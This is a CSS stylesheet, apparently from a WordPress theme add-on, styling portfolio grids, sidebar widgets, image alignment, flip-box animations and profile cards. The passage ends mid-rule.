.ish-sc_portfolio.ish-p-packery[data-count="7"] .ish-p-col.ish-p-col-w1 {
    width: 14.2857%;
}
.ish-sc_portfolio.ish-p-packery[data-count="7"] .ish-p-col.ish-p-col-w2 {
    width: 28.5714%;
}
.ish-sc_portfolio.ish-p-packery[data-count="8"] .ish-p-col.ish-p-col-w1 {
    width: 12.5%;
}
.ish-sc_portfolio.ish-p-packery[data-count="8"] .ish-p-col.ish-p-col-w2 {
    width: 25%;
}
.ish-sc_portfolio .ish-pagination {
    margin-top: 25px;
}
.ish-sc_portfolio_prev_next .ish-sc-element {
    margin-bottom: 0 !important;
}
.ish-sc_portfolio_prev_next > div {
    display: inline-block;
    margin-bottom: 8px;
}
.ish-sc_portfolio_prev_next > div:first-child {
    margin-right: 5px;
}
.ish-sc_portfolio_prev_next.ish-center {
    text-align: center;
}
.ish-sc_portfolio_prev_next.ish-right {
    text-align: right;
}
.wpb_column.ish-right .ish-sc_portfolio_prev_next a {
    margin-left: 0 !important;
}
.ish-sc_portfolio_categories.ish-center {
    text-align: center;
}
.ish-sc_portfolio_categories.ish-right {
    text-align: right;
}
.ish-sc_portfolio_gallery div a img {
    display: table;
    margin-top: 25px;
}
.ish-sc_portfolio_gallery div:first-child a img {
    margin-top: 0;
}
.ish-row-full .ish-section-filter {
    padding-top: 50px !important;
}
.ish-row-full .ish-preloader {
    margin-top: 50px !important;
}
.widget_tag_cloud a, .widget_ishyoboy-dribbble-widget .ish-button-small, .widget_ishyoboy-flickr-widget .ish-button-small, .widget_ishyoboy-recent-portfolio-widget .ish-button-small, .widget_ishyoboy-twitter-widget .ish-button-small, .widget_calendar #wp-calendar caption, .widget_calendar #wp-calendar tfoot a {
    display: inline-block;
    font-size: 15px !important;
    font-weight: 500;
    margin-top: 10px;
}
.widget_tag_cloud a {
    float: left;
    margin: 0 5px 5px 0;
    padding: 4px 9px 5px;
}
.ish-main-sidebar .widget {
    margin-left: 0;
}
.widget div, .widget a, .widget ul, .widget li, .widget select {
    font-size: 14px;
}
.widget ul, .widget li {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.widget ul ul, .widget li ul {
    padding: 0 0 0 15px;
}
.widget ul li, .widget li li {
    padding: 2px 0;
}
.widget select {
    border: medium none;
    padding: 10px;
    width: 100%;
}
.widget a {
    text-decoration: none;
}
.widget-title, .widget-title a {
    font-size: 19px;
    padding-bottom: 15px;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget {
}
.widget_ishyoboy-dribbble-widget .dribbble-widget a img {
    width: 33.3%;
}
.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div {
    float: left;
    height: auto;
    margin: 0;
    width: 33.3%;
}
.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div a img {
    height: auto;
    width: 100%;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget {
    display: table;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li {
    float: left;
    padding: 0;
    width: 33.3% !important;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li a img {
    width: 100%;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget a:hover, .widget_ishyoboy-flickr-widget #flickr_badge_wrapper a:hover, .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget a:hover {
    opacity: 1 !important;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget:hover a, .widget_ishyoboy-flickr-widget #flickr_badge_wrapper:hover a, .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget:hover a {
    opacity: 0.35;
}
.widget_ishyoboy-twitter-widget .tweet {
    padding: 0 0 15px;
}
.widget_ishyoboy-twitter-widget .tweet:last-child {
    padding: 0;
}
.widget_ishyoboy-twitter-widget .tweet .tweet-details {
    margin-top: -5px;
}
.widget_ishyoboy-twitter-widget .tweet .tweet-details a {
    font-size: 12px;
}
.widget_calendar #wp-calendar {
    width: 100%;
}
.widget_calendar #wp-calendar caption {
    display: table-caption;
    font-weight: 700;
    margin-top: 0;
    padding-bottom: 5px;
}
.widget_calendar #wp-calendar thead th {
    text-align: left;
}
.widget_calendar #wp-calendar #today {
    font-weight: 700;
}
.widget_tag_cloud a {
    margin-bottom: 7px !important;
}
.widget_rss .widget-title a img {
    display: none;
}
.widget_rss .rss-date, .widget_rss cite {
    font-size: 12px;
}
.widget_rss cite {
    display: inline-block;
    padding-bottom: 10px;
}
.widget_rss ul li:last-child cite {
    padding: 0;
}
.widget_search form div {
    position: relative;
    width: 100%;
}
.widget_search form div input[type="text"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 16px;
    padding-right: 50px;
    width: 100%;
}
.widget_search form div input[type="submit"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-family: "ish-fontello" !important;
    font-size: 18px;
    height: 100%;
    padding: 9px 12px 8px 13px;
    position: absolute;
    right: 0;
    top: 0;
}
.ish-grid12.widget .textwidget > .ish-sc-element:last-child {
    margin-bottom: 0 !important;
}
img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}
img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}
img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
a img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}
a img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
div.alignright {
    float: right;
    margin: 0 0 1em 1em !important;
}
div.alignleft {
    float: left;
    margin: 0 1em 1em 0 !important;
}
div.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto !important;
}
.wp-caption {
    max-width: 100%;
    padding: 0;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.wp-caption.aligncenter {
    margin: 5px auto 20px;
}
.wp-caption img {
    border: 0 none;
    margin: 0;
    max-width: 100%;
    padding: 0;
}
.wp-caption p.wp-caption-text {
    margin: 0;
    padding: 5px 4px 0;
}
.sticky {
    text-indent: 0;
}
.gallery-caption {
    text-indent: 0;
}
.bypostauthor {
    text-indent: 0;
}
.isotope {
    overflow: auto !important;
}
.wpb_row {
    margin-bottom: 0 !important;
}

[class^="wpb_column"], [class*=" wpb_column"] {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.wpb_text_column.ish-left {
    text-align: left;
}
.wpb_text_column.ish-center {
    text-align: center;
}


/*--------------------
Style 6
----------------------*/
.advc_serv_v1.service-overlay {
    position: relative;
    padding-top: 40px;
}

.advc_serv_v1.service-overlay img{
    width: 100%;
    border-radius: 10px;
}

.advc_serv_v1 .service-overlay-box{
    position: relative;
    text-align: center;
    background: #fff;
    border-radius: 10px;
    transform: translateY(-45px);
    padding: 20px;
    margin-left: 20px;
    margin-right: 20px;
    -webkit-box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow:    0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    box-shadow:         0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.advc_serv_v1 .service-overlay-box h4{
    color: #222;
    font-size: 18px;
    font-weight: 600;
    margin-top: 5px;
}

.advc_serv_v1 .service-overlay-box p{
    color: #999;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.8;
    margin-top: 10px;
}

.advc_serv_v1 .service-overlay-box a{
    display: inline-block;
    color: #2387ea;
    font-size: 11px;
    font-weight: 700;
    margin-top: 0;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box{
    transform: translateY(-70px);
}

.advc_serv_v1.service-overlay:hover .service-overlay-box{
    background: #2387ea;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box h4{
    color: #fff;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box p{
    color: #fff;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box a{
    color: #fff;
}




.asvc-flip-box .flip-content {
    color: #fff;
    padding: 10px 20px;
}

.full-size, .asvc-flip-box .object, .asvc-flip-box .front, .asvc-flip-box .back {
    width: 100%;
    height: 100%;
}

.slice, .asvc-flip-box .front, .asvc-flip-box .back, .asvc-flip-box .flank {
    display: block;
    overflow: hidden;
    position: absolute;
}

.asvc-flip-box {
    float: left;
    display: block;
    position: relative;
    z-index: 2;
    width: 300px;
    height: 200px;
    -webkit-perspective: 400px;
    -moz-perspective: 400px;
    -ms-perspective: 400px;
    -o-perspective: 400px;
    perspective: 400px;
}
.asvc-flip-box .object {
    position: absolute;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;
    transition-duration: 1s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translateZ(-75px);
    -moz-transform: translateZ(-75px);
    -ms-transform: translateZ(-75px);
    -o-transform: translateZ(-75px);
    transform: translateZ(-75px);
}
.asvc-flip-box .object:hover, .asvc-flip-box .object:focus {
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transform: translateZ(-75px) rotateY(180deg);
    -moz-transform: translateZ(-75px) rotateY(180deg);
    -ms-transform: translateZ(-75px) rotateY(180deg);
    -o-transform: translateZ(-75px) rotateY(180deg);
    transform: translateZ(-75px) rotateY(180deg);
}
.asvc-flip-box .front {
    z-index: 1;
    background-color: #789e13;
    -webkit-transform: rotateY(0deg) translateZ(75px);
    -moz-transform: rotateY(0deg) translateZ(75px);
    -ms-transform: rotateY(0deg) translateZ(75px);
    -o-transform: rotateY(0deg) translateZ(75px);
    transform: rotateY(0deg) translateZ(75px);
}
.asvc-flip-box .back {
    z-index: 0;
    background-color: #9bcc18;
    -webkit-transform: rotateY(180deg) translateZ(75px);
    -moz-transform: rotateY(180deg) translateZ(75px);
    -ms-transform: rotateY(180deg) translateZ(75px);
    -o-transform: rotateY(180deg) translateZ(75px);
    transform: rotateY(180deg) translateZ(75px);
}
.asvc-flip-box .flank {
    width: 150px;
    height: 200px;
    left: 75px;
    background-color: #55700e;
    -webkit-transform: rotateY(-90deg) translateZ(150px);
    -moz-transform: rotateY(-90deg) translateZ(150px);
    -ms-transform: rotateY(-90deg) translateZ(150px);
    -o-transform: rotateY(-90deg) translateZ(150px);
    transform: rotateY(-90deg) translateZ(150px);
}
.asvc-flip-box.flip-up .object:hover, .asvc-flip-box.flip-up .object:focus {
    -webkit-transform: translateZ(-75px) rotateX(180deg);
    -moz-transform: translateZ(-75px) rotateX(180deg);
    -ms-transform: translateZ(-75px) rotateX(180deg);
    -o-transform: translateZ(-75px) rotateX(180deg);
    transform: translateZ(-75px) rotateX(180deg);
}
.asvc-flip-box.flip-up .back {
    -webkit-transform: rotateX(180deg) translateZ(75px);
    -moz-transform: rotateX(180deg) translateZ(75px);
    -ms-transform: rotateX(180deg) translateZ(75px);
    -o-transform: rotateX(180deg) translateZ(75px);
    transform: rotateX(180deg) translateZ(75px);
}
.asvc-flip-box.flip-up .flank {
    width: 300px;
    height: 150px;
    left: 0;
    top: 25px;
    -webkit-transform: rotateX(-90deg) translateZ(100px);
    -moz-transform: rotateX(-90deg) translateZ(100px);
    -ms-transform: rotateX(-90deg) translateZ(100px);
    -o-transform: rotateX(-90deg) translateZ(100px);
    transform: rotateX(-90deg) translateZ(100px);
}
.asvc-flip-box.alternative .front {
    background-color: #931e83;
}
.asvc-flip-box.alternative .back {
    background-color: #bd27a9;
}
.asvc-flip-box.alternative .flank {
    background-color: #69155d;
}

.no-csstransforms3d .asvc-flip-box .object {
    position: relative;
    overflow: hidden;
    -webkit-transform-style: none;
    -moz-transform-style: none;
    -ms-transform-style: none;
    -o-transform-style: none;
    transform-style: none;
}
.no-csstransforms3d .asvc-flip-box .object .back {
    top: 300px;
    z-index: 0;
    -webkit-transition-property: top;
    -moz-transition-property: top;
    -o-transition-property: top;
    transition-property: top;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}
.no-csstransforms3d .asvc-flip-box .object:hover .back {
    top: 0;
    z-index: 1;
}
.no-csstransforms3d .asvc-flip-box .flank {
    display: none;
}

/* Internet Explorer 10 only */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .object {
        position: relative;
        overflow: hidden;
        transform: none !important;
    }
    .object .back {
        top: 300px;
        z-index: 0;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-in-out;
        -moz-transition-timing-function: ease-in-out;
        -o-transition-timing-function: ease-in-out;
        transition-timing-function: ease-in-out;
    }
    .object:hover .back {
        top: 0;
        z-index: 1;
        transform: rotateY(0deg) translateZ(0);
    }
}
.asvc-flip-box .flip-content h3 {
    line-height: 20px;
    margin: 0;
}

/*//second flip */
.mgt-flipbox {
    margin: 0 auto;
    position: relative;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    height: 200px;
    position: relative;
    z-index: 10;
}
.mgt-flipbox .mgt-flipbox-front,
.mgt-flipbox .mgt-flipbox-back {
    text-align: center;
    width: 100%;
    overflow: hidden;
    background-size: cover;
    background-position: center center;
}
.mgt-flipbox .mgt-flipbox-front {
    height: inherit;
    position: absolute;
    top: 0;
    z-index: 900;
    text-align: center;

    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
       -moz-transform: rotateX(0deg) rotateY(0deg);
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
    transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
       -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
         -o-transition: all 1s ease-in-out;
            transition: all 1s ease-in-out;
}
.mgt-flipbox .mgt-flipbox-back {
    height: inherit;
    position: absolute;
    top: 0;
    z-index: 1000;

    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
       -moz-transform: rotateY(-180deg);
       transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
       backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
    -webkit-transition: all 1s ease-in-out;
       -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
         -o-transition: all 1s ease-in-out;
            transition: all 1s ease-in-out;
}
.mgt-flipbox:hover .mgt-flipbox-front {
    z-index: 900;
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
}
.mgt-flipbox:hover .mgt-flipbox-back {
    z-index: 1000;
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox .mgt-flipbox-front-inner {
    background-color: #F4F4F4;
}
.mgt-flipbox .mgt-flipbox-back-inner {
    background-color: #F9F9F9;
}
.mgt-flipbox .mgt-flipbox-front-inner,
.mgt-flipbox .mgt-flipbox-back-inner {
    height: 100%;
    margin: 0 auto;
    padding: 40px;
}
.mgt-flipbox .mgt-flipbox-content-wrapper {
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
}
.mgt-flipbox h4.mgt-flipbox-header {
    font-size: 24px;
    margin-top: 0;
}
.mgt-flipbox .mgt-flipbox-description {
    font-size: 14px;
    color: #68686D;
}
.mgt-flipbox .mgt-flipbox-front .mgt-flipbox-icon i {
    font-size: 45px;
    color: #2A2F35;
    margin-bottom: 35px;
}
.mgt-flipbox .mgt-flipbox-back .mgt-button-wrapper {
    margin-top: 35px;
}
.mgt-flipbox.mgt-flipbox-round-edges-small > div {
    border-radius: 5px;
}
.mgt-flipbox.mgt-flipbox-round-edges-medium > div {
    border-radius: 10px;
}
.mgt-flipbox.mgt-flipbox-round-edges-large > div {
    border-radius: 15px;
}
.mgt-flipbox.mgt-flipbox-round-edges-full > div {
    border-radius: 50px;
}
.mgt-flipbox.mgt-flipbox-animation-vertical .mgt-flipbox-front {
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
       -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical .mgt-flipbox-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
       -moz-transform: rotateX(-180deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical:hover .mgt-flipbox-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical:hover .mgt-flipbox-back {
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox-front-inner {
    background-color: rgba(0,0,0,0.50);
}
/* flip 3
 */
 .asvc-flip-container:hover .flipper, .asvc-flip-container.hover .flipper, .asvc-flip-container.flip .flipper {
    transform: rotateY(180deg);
}
.asvc-flip-container.flip-vertical:hover .flipper, .asvc-flip-container.flip-vertical.hover .flipper, .asvc-flip-container.flip-vertical.flip .flipper {
    transform: rotateX(180deg) rotateY(0deg);
}
.asvc-flip-container {
    float: left;
    min-height: 50px;
    width: 100%;
}
.asvc-flip-container .front, .asvc-flip-container .back {
    height: 100%;
    width: 100%;
}
.asvc-flip-container .wrap-icon {
    float: left;
    width: 100%;
}
.asvc-flip-container .front {
    background: #f7f7f7 none repeat scroll 0 0;
    position: relative;
}
.asvc-flip-container .front .front-content {
    float: left;
    padding: 30px 0px;
    text-align: center;
    width: 100%;
}
.asvc-flip-container .front .front-content i {
    color: #42bce2;
    font-size: 40px;
}
.asvc-flip-container .front .front-content h3 {
    color: #444;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.asvc-flip-container .front .front-content p {
    color: #666;
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.asvc-flip-container .front .front-content .button {
    background: #42bce2 none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 10px 16px;
    text-transform: uppercase;
}
.asvc-flip-container .back {
    background: #fff none repeat scroll 0 0;
    position: relative;
}
.asvc-flip-container .back .des {
    float: left;
    padding: 30px 0px;
    text-align: center;
    width: 100%;
}
.asvc-flip-container .back .des i {
    color: #c13740;
    font-size: 40px;
}
.asvc-flip-container .back .des h3 {
    color: #444;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.asvc-flip-container .back .des p {
    color: #666;
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.asvc-flip-container .back .des .button {
    background: #c13740 none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 5px 13px;
    text-transform: uppercase;
}
.asvc-flip-container .flipper {
    float: left;
    height: 100%;
    position: relative;
    transform-style: preserve-3d;
    transition: all 0.6s ease 0s;
    width: 100%;
}
.asvc-flip-container .front, .asvc-flip-container .back {
    backface-visibility: hidden;
    left: 0;
    position: absolute;
    top: 0;
}
.asvc-flip-container .front {
    float: left;
    position: relative;
    transform: rotateY(0deg);
    width: 100%;
    z-index: 2;
}
.asvc-flip-container .front img {
    float: left;
    max-width: 100%;
    width: 100%;
}
.asvc-flip-container .back {
    transform: rotateY(180deg);
}
.asvc-flip-container.flip-vertical .back {
    transform: rotateX(180deg) rotateY(0deg);
}
.asvc-flip-container .back .des {
    overflow-y: auto;
}
.asvc-flip-container .front, .back {
    padding: 10px;
}
/* Profile Card */
/* Profile Card */
/* Profile Card */
.advc_profile-card-1{background-color:#FFF;border-radius:10px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);background-image:url(../img/profile-bg-1.jpg);background-position:center;padding-top:100px;overflow:hidden;position:relative;margin:10px auto;cursor:pointer;max-width:300px;}.advc_profile-card-1 .profile-content{position:relative;background-color:#FFF;padding:70px 20px 20px 20px;text-align:center;}.advc_profile-card-1 .profile-img{position:absolute;height:100px;left:0px;right:0px;z-index:10;top:-50px;transition:all 0.25s linear;transform-style: preserve-3d;}.advc_profile-card-1 .profile-img img{height:100px;margin:auto;border-radius:50%;border:5px solid #FFF;box-shadow:0px 0px 10px rgba(0,0,0,0.2);}.advc_profile-card-1 .profile-name{font-size:18px;font-weight:bold;color:#021830;}.advc_profile-card-1 .profile-address{color:#777;font-size:12px;margin:0px 0px 15px 0px;}.advc_profile-card-1 .profile-description{font-size:13px;padding:5px 10px;color:#777;}.advc_profile-card-1 .profile-icons .fa{margin:5px;color:#777;}.advc_profile-card-1:hover{box-shadow:0px 0px 50px rgba(0,0,0,0.1);}.advc_profile-card-1:hover .profile-img{transform:rotateY(180deg);}.advc_profile-card-2{max-width:300px;background-color:#FFF;box-shadow:0px 0px 25px rgba(0,0,0,0.1);background-position:center;overflow:hidden;position:relative;margin:10px auto;cursor:pointer;border-radius:10px;}.advc_profile-card-2 img{transition:all linear 0.25s;}.advc_profile-card-2 .profile-name{position:absolute;left:30px;bottom:100px;font-size:30px;color:#FFF;text-shadow:0px 0px 20px rgba(0,0,0,0.5);font-weight:bold;transition:all linear 0.25s;}.advc_profile-card-2 .profile-icons{position:absolute;bottom:30px;right:30px;color:#FFF;transition:all linear 0.25s;}.advc_profile-card-2 .div{position:absolute;bottom:80px;left:30px;color:#FFF;font-size:13px;transition:all linear 0.25s;width:100%}.advc_profile-card-2 .profile-username{position:absolute;bottom:80px;left:30px;color:#FFF;font-size:13px;transition:all linear 0.25s;}.advc_profile-card-2 .profile-icons .fa{margin:5px;}.advc_profile-card-2:hover img{-webkit-filter: grayscale(100%);filter: grayscale(100%);}.advc_profile-card-2:hover .profile-name{bottom:80px;}.advc_profile-card-2:hover .profile-username{bottom:60px;}.advc_profile-card-2:hover .profile-icons{right:40px;}.advc_profile-card-3{background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:25px 15px;}.advc_profile-card-3 .profile-name{font-weight:bold;color:#21304e;}.advc_profile-card-3 .profile-location{color:#999;font-size:13px;font-weight:600;}.advc_profile-card-3 img{height:110px;width:110px;object-fit:cover;margin:10px auto;border-radius:50%;transition:all linear 0.25s;}.advc_profile-card-3 .profile-description{font-size:13px;color:#777;padding:10px; font-weight: 400;}.advc_profile-card-3 .profile-icons{margin:15px 0px;}.advc_profile-card-3 .profile-icons .fa{color:#fe455a;margin:0px 5px;}.advc_profile-card-3:hover img{height:125px;width:125px;margin:5px auto;}.advc_profile-card-4{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-4 img{transition:all 0.25s linear; }.advc_profile-card-4 .profile-content{position:relative;padding:15px;background-color:#FFF;}.advc_profile-card-4 .profile-name{font-weight:bold;position:;left:0px;right:0px;top:-55px;color:#617697;font-size:17px;}.advc_profile-card-4 .profile-name p{font-weight:600;font-size:13px;letter-spacing:1.5px;color:#617697;}.advc_profile-card-4 .profile-description{color:#777;font-size:12px;padding:px;}.advc_profile-card-4 .profile-overview{padding:15px 0px;}.advc_profile-card-4 .profile-overview p{font-size:10px;font-weight:600;color:#777;}.advc_profile-card-4 .profile-overview h4{color:#273751;font-weight:bold;}.advc_profile-card-4 .profile-content::before{content:"";position:absolute;height:20px;top:-10px;left:0px;right:0px;background-color:#FFF;z-index:0;transform:skewY(3deg);}.advc_profile-card-4:hover img{transform:rotate(5deg) scale(1.1,1.1);filter:brightness(110%);}.advc_profile-card-5{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:50px 15px 25px 15px;}.advc_profile-card-5 img{height:100px;width:100px;object-fit:cover;margin:10px auto;border-radius:50%;transition:all linear 0.25s;position:relative;}.advc_profile-card-5::before{content:"";position:absolute;top:-60px;right:0px;left:0px;height:170px;background-color:#4fb96e;transform:skewY(-20deg);}.advc_profile-card-5 .profile-name{padding-top:15px;font-weight:bold;color:#333;}.advc_profile-card-5 .profile-designation{font-size:13px;color:#777;}.advc_profile-card-3 .profile-location{color:#999;font-size:13px;font-weight:600;}.advc_profile-card-5 .profile-description{font-size:13px;color:#777;padding:10px;}.advc_profile-card-5 .profile-overview{padding:15px 0px;}.advc_profile-card-5 .profile-overview  p{color:#777;font-size:13px;}.advc_profile-card-5 .profile-overview  h2{font-weight:bold;color:#1e2832;}.advc_profile-card-5 .profile-icons .fa{margin:7px;color:#4fb96e;}.advc_profile-card-5:hover img{transform:rotate(-5deg);}.advc_profile-card-6{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-6 img{transition:all 0.15s linear;}.advc_profile-card-6 .profile-name{line-height:1.6!important;position:absolute;top:10px;left:10px;font-size:25px;font-weight:bold;color:#435774;padding:15px 20px;background: linear-gradient(140deg, rgba(0,0,0,0.4) 50%, rgba(255,255,0,0) 50%);transition:all 0.15s linear;}.advc_profile-card-6 .profile-position{position:absolute;color:rgba(255,255,255,0.4);left:30px;top:5%;transition:all 0.15s linear;padding:5px;}.advc_profile-card-6 .profile-overview{position:absolute;bottom:0px;left:3px;right:0px;background: linear-gradient(0deg, rgba(0,0,0,0.4) 50% , rgba(255,255,0,0) );color:#FFF;padding:50px 0px 20px 0px;transition:all 0.15s linear;}.advc_profile-card-6 .profile-overview h3{font-weight:bold;}.advc_profile-card-6 .profile-overview p{color:rgba(255,255,255,0.7);}.advc_profile-card-6:hover img{filter:brightness(80%);}.advc_profile-card-6:hover .profile-name{padding-left:25px;padding-top:20px;}.advc_profile-card-6:hover .profile-position{left:40px;}.advc_profile-card-6:hover .profile-overview{padding-bottom:25px;}.advc_profile-card-7{background-color:#435774;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-7 .profile-content{padding:60px 30px 30px 30px;background-color:#FFF;position:relative;}.advc_profile-card-7 .profile-content img{position:;height:80px;width:80px;border-radius:50%;top:-40px;border:5px solid #FFF;}.advc_profile-card-7 .profile-content .profile-name{position:;font-size:17px;font-weight:bold;top:-35px;left:125px;color:#435774;margin-top:20px}.advc_profile-card-7 .profile-overview {padding:5px 0px;}.advc_profile-card-7 .profile-overview p{color:#777;font-size:11px;font-weight:600;}.advc_profile-card-7 .profile-overview h5{color:#142437;font-weight:bold;}.advc_profile-card-8{background: linear-gradient(#09121c ,#36445a) ;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;transition:all 0.25s linear;}.advc_profile-card-8 .profile-name{position:absolute;left:5px;right:0px;top:20px;color:#09121c;font-size:17px;font-weight:bold;}.advc_profile-card-8 .profile-designation{position:absolute;left:15px;right:0px;top:100px;color:#FFF;font-size:13px;font-weight:600;letter-spacing:1px;}.advc_profile-card-8 .profile-icons{position:absolute;left:0px;right:0px;top:130px;color:rgba(255,255,255,0.7);}.advc_profile-card-8 .profile-icons .fa{margin:5px;}.advc_profile-card-8:hover{transform:scale(1.05,1.05);}.advc_profile-card-9{border-radius:10px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:30px 15px;background-color:#FFF;transition: all 0.25s linear;}.advc_profile-card-9 img{height:120px;width:120px;border-radius:50%;margin:10px auto;}.advc_profile-card-9 .profile-name{font-size:15px;color:#3249b9;font-weight:600;}.advc_profile-card-9 .profile-designation{font-size:13px;color:#777;}.advc_profile-card-9 .profile-description{padding:10px;font-size:13px;color:#777;margin:15px 0px;background-color:#F1F2F3;border-radius:5px;}.advc_profile-card-9 .adpc9_btn{padding:10px 15px;background-color:#3249b9;color:#FFF;font-size:11px;border-radius:25px;}.advc_profile-card-9:hover{transform:scale(1.05,1.05);}.advc_profile-card-10{border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:30px 